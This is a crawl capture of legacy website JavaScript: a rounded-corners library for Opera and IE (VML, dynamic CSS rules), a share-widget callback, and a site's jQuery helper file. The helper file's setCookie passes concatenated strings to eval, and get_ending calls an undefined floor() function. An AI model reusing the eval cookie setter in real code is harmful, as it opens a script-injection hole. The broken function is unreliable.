			_corner_cache[cache_key] = cur_class;
			
			addRule('.' + cur_class + '>.' + base_class, 
				'background-image: url("' + ( cparams.use_shape ? drawStarShape(cparams) : drawStar(cparams) ) + '");' +
				'width: '+ radius +'px;' +
				'height: ' + (radius + diff) + 'px;'
			);
			
			var offset_x = -bw, offset_y = -bw;
			if (cparams.use_shape) {
				offset_y = -radius - diff;
				adjustBox(elem, cur_class, cparams);
				addRule(
					'.' + cur_class + '>.' + base_class + '-tl, .' + cur_class + '>.' + base_class + '-bl', 
					'width:auto;left:0;right:'+ (radius - bw) +'px;background-position:-' + radius + 'px 100%;'
				);
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'background-position:-' + radius + 'px 0;');
			}
			
			if (offset_x || offset_y) {
				addRule('.' + cur_class + '>.' + base_class + '-tl', 'top:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-tr', 'top:'+ offset_y +'px; right:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-bl', 'bottom:'+ offset_y +'px; left:'+ offset_x +'px');
				addRule('.' + cur_class + '>.' + base_class + '-br', 'bottom:'+ offset_y +'px; right:'+ offset_x +'px');
			}
		}
		
		return _corner_cache[cache_key];
	}

	/**
	 * Добавляет уголки элементу
	 * @param {Element} elem
	 */
	addCorners = function(elem, radius){
		// если у элемента нет класса — значит, нет указания, какие уголки
		// нужно добавить
		if (!elem.className)
			return;
		
		// проверим, нужно ли добавлять элементы с уголками
		var dont_add = false;
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				dont_add = true;
				return false;
			}
		});
		
		var elem_class = createCSSRulesOpera(getCornerParams(elem, radius), elem);
		
		if (!dont_add) 
			// добавляем уголки
			walkArray(['tl', 'tr', 'bl', 'br'], function(){
				elem.appendChild( createElement('span', base_class + ' ' + base_class +'-' + this) );
			});
		
		cleanUp(elem, elem_class + ' ' + base_class + '-init');
	};
	
	addDomReady(function(){
		/*
		 * Одна из причин, по которой я ненавижу Оперу — это 
		 * необходимость до сих пор вставлять подобные костыли, 
		 * чтобы что-то отобразились на странице
		 */
		document.documentElement.style.outline = 'none';
	});
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			addCorners( cleanUp(this) );
		});
	}
}/**
 * Добавление уголков для IE
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @include "common.js"
 */

if (browser.msie) {
	/*
	 * Уголки для IE создаем через VML.
	 * 
	 * У IE в этом скрипте есть одно очень узкое место: динамическое добавление
	 * CSS-правил в таблицу стилей (функция addRule()). Для увеличения 
	 * производительности был применен следующий трюк: сначала, при первичной 
	 * инициализации, весь CSS накапливается в переменной css_text, и после того,
	 * как все необходимые правила для существующих блоков были созданы, 
	 * накопленный CSS применяется к созданной таблице стилей. После этого 
	 * функция addRule() уже указывает на метод corners_ss.addRule()  
	 */
	
	_corner_cache.ix = 0;
	_corner_cache.created = {};
	
	var css_text = '',
		corner_types = {
			tl: 0,
			tr: 1,
			br: 2,
			bl: 3
		};
	
	var vml_class = 'vml-' + base_class; //использую именно класс, чтобы работало в IE8
	
	try {
		if (!document.namespaces["v"])
			document.namespaces.add("v", "urn:schemas-microsoft-com:vml");
	} catch(e) { }
	
	createStylesheet();
	var dot_class = '.' + base_class;
	corners_ss.cssText = "." + vml_class + " {behavior:url(#default#VML);display:inline-block;position:absolute}" +
		dot_class + "-init {position:relative;zoom:1;}" +
		dot_class + " {position:absolute; display:inline-block; zoom: 1; overflow:hidden}" +
		dot_class + "-tl ." + vml_class + "{flip: 'y'}" +
		dot_class + "-tr ." + vml_class + "{rotation: 180;right:1px;}" +
		dot_class + "-br ." + vml_class + "{flip: 'x'; right:1px;}";
		
	if (browser.version < 7) {
		corners_ss.cssText += dot_class + '-tr, ' + dot_class + '-br {margin-left: 100%;}';
//				dot_class + ' .' + vml_class + '{position:absolute}' +
//				dot_class + '-tr .' + vml_class + '{right: 0}';
	}
	
	addRule = function(selector, rules){
		css_text += selector + '{' + rules + '}';
	};
	
	/**
	 * Создает элемент со скругленным уголком. В функции используется
	 * кэширование, то есть ранее созданный уголок дублируется, 
	 * а не создается заново
	 * @param {getCornerParams()} options Параметры рисования уголка 
	 * @return {HTMLElement}
	 */
	function createCornerElementIE(options) {
		var radius = options.radius,
			border_width = options.border_width,
			cache_key = radius + ':' + border_width + ':' + options.use_shape;
		
		if (!createCornerElementIE._cache[cache_key]) { // элемент еще не создан
			
			var multiplier = 10;
			
			var cv = createElement('v:shape');
			cv.className = vml_class;
			cv.strokeweight = border_width + 'px';
			cv.stroked = (border_width) ? true : false;
			var stroke = createElement('v:stroke');
			stroke.className = vml_class;
			stroke.joinstyle = 'miter';
			cv.appendChild(stroke);
			
			var w = radius, h = w;
			
			cv.style.width = w + 'px';
			cv.style.height = h + 'px';
			
			radius -= border_width / 2;
			radius *= multiplier;
			var bo = border_width / 2 * multiplier;
			var px = Math.round((radius + bo) / w);
			var rbo = radius + bo;
			
			cv.coordorigin = Math.round(px / 2) + ' ' + Math.round(px / 2);
			cv.coordsize = rbo + ' ' + rbo;
			
			var path = '';
			var max_width = rbo + px;
			
			if (options.use_shape) {
				max_width = 2000 * multiplier;
				path = 'm' + max_width + ',0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + max_width + ',' + radius + ' e ';
			} else {
				path = 'm0,0 ns l' + bo +',0  qy' + rbo + ',' + radius + ' l' + rbo + ',' + rbo + ' l0,' + rbo + ' e ';
			}
			
			
			// stroke
			path += 'm' + bo + ',' + (-px) + ' nf l' + bo + ',0 qy' + rbo + ',' + radius + ' l ' + (max_width) +','+ radius +' e x';
			
			cv.path = path;
				
			createCornerElementIE._cache[cache_key] = cv;
		}
		
		return createCornerElementIE._cache[cache_key].cloneNode(true);
	}
	
	createCornerElementIE._cache = {};
	
	/**
	 * Создает скругленный уголок
	 * @param {getCornerParams()} cparams параметры уголка
	 * @param {String} type Тип уголка (tl, tr, bl, br)
	 */
	function drawCornerIE(cparams, type){
		var cv = createCornerElementIE(cparams);
		cv.fillcolor = cparams.bg_color[corner_types[type]] || '#000';
		cv.strokecolor = cparams.border_color || '#000';
		
		var elem = createElement('span', base_class + ' ' + base_class + '-' + type);
		elem.appendChild(cv);
		
		return elem;
	}
	
	/**
	 * Удаляет у элемента старые уголки
	 * @param {HTMLElement} elem Элемент, у которого нужно удалить уголки 
	 */
	function removeOldCorners(elem) {
		walkArray(elem.childNodes, function(){
			if (hasClass(this, base_class)) {
				elem.removeChild(this);
			}
		});
		
		cleanUp(elem);
	}
	
	/**
	 * Возвращает имя класса для переданных параметров. Используется для 
	 * того, чтобы не плодить много разных классов для одних и тех же правил
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @return {String}
	 */
	function getClassName(options) {
		var key = options.radius + ':' + (options.real_border_width || 0) + ':' + options.use_shape;
		if (!_corner_cache[key]) {
			_corner_cache[key] = rule_prefix + _corner_cache.ix++;
		}
		
		return _corner_cache[key];
	}
	
	/**
	 * Создает CSS-правила для скругленных уголков
	 * @param {getCornerParams()} options Параметры рисования уголка
	 * @param {HTMLElement} elem Элемент, которому добавляются уголки
	 * @param {Number} border_width Толщина бордюра
	 */
	function createCSSRules(options, elem) {
		var radius = options.radius,
			border_width = options.real_border_width || 0,
			diff = (options.use_shape) ? options.real_border_width - options.border_width : 0;
//		border_width += 10;
		
//		corners_ss.disabled = true;
			
		var class_name = getClassName(options);
		if (!_corner_cache.created[class_name]) {
			// такое правило еще не создано в CSS, создадим его
			var prefix = (browser.version < 7) 
							? '.' + class_name + ' .' + base_class  // IE6 
							: '.' + class_name + '>.' + base_class; // IE7+
			
			var offset_x = -border_width, 
				offset_y = -1 -border_width;
			
				
			addRule(prefix, 'width:' + (radius + border_width + 1) + 'px;height:' + (radius + 1) + 'px');
			
			if (options.use_shape) {
				offset_y = -radius - 1 - diff;
				var left_adjust = radius + options.border_width * 2 + diff;
				adjustBox(elem, class_name, options);
				var clip_size = Math.max(radius - border_width * 2, 0),
					pad_size = Math.min(radius - border_width * 2, 0) * -1;
				
				if (browser.version < 7) {
					pad_size += parseInt(getStyle(elem, 'padding-left') || 0) + parseInt(getStyle(elem, 'padding-right') || 0);
				}
				
				var css_rules = 'width:100%;clip:rect(auto auto auto ' + clip_size + 'px);padding-right:' + pad_size + 'px;left:' + (-border_width - clip_size) + 'px;';
				addRule(prefix + '-tl', css_rules + 'top:' + offset_y + 'px;');
				addRule(prefix + '-tl .' + vml_class, 'left:' + clip_size + 'px');
				
				addRule(prefix + '-bl', css_rules +'bottom:' + offset_y + 'px;');
				addRule(prefix + '-bl .' + vml_class, 'left:' + clip_size + 'px');
			} else {
				addRule(prefix + '-tl', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-bl', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			if (browser.version < 7) {
				offset_x = -radius + (border_width ? radius % 2 - border_width % 2 : -radius % 2);
				
				addRule(prefix + '-tr', 'left:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'left:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			} else {
				addRule(prefix + '-tr', 'right:' + offset_x + 'px;top:' + offset_y + 'px;');
				addRule(prefix + '-br', 'right:' + offset_x + 'px;bottom:' + offset_y + 'px;');
			}
			
			_corner_cache.created[class_name] = true;
		}
	}
	
	addCorners = function(elem, radius) {
		var cparams = getCornerParams(elem, radius);
		
		createCSSRules(cparams, elem);
		
		// теперь добавляем сами уголки в элемент
		walkArray(['tl', 'tr', 'bl', 'br'], function(){
			elem.appendChild(drawCornerIE(cparams, this));
		});
		
		
		// говорим, что все добавилось
		elem.className += ' ' + getClassName(cparams) + ' ' + base_class + '-init';
		
	};
	
	result.update = function() {
		applyCornersToArgs(arguments, function(){
			removeOldCorners(this);
			addCorners(this);
		});
	};
	
	addDomReady(function(){
		corners_ss.cssText += css_text;
		css_text = '';
		addRule = corners_ss.addRule;
	});
};return result;})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768877773410876
body_size: 397
content:
cb__utl_cb_share_1768877773410876('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

